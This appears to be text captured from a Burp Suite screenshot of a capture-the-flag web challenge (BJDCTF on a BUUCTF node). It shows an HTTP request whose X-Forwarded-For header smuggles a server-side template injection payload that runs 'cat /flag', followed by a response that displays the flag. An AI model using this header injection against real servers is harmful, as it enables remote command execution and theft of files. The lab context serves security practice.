 Request
Pretty Raw \n Actions
1 GET /flag.php HTTP/1.1
2 Host: node4.buuoj.cn:27152
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://node4.buuoj.cn:27152/hint.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 X-Forwarded-For: {{passthru("cat /flag")}}
12
13
Response
Pretty Raw Render \n Actions
BJDCTF Flag Hint
Your IP is : flag{f3e80888-52b1-4123-b3e6-
de77eb90d236}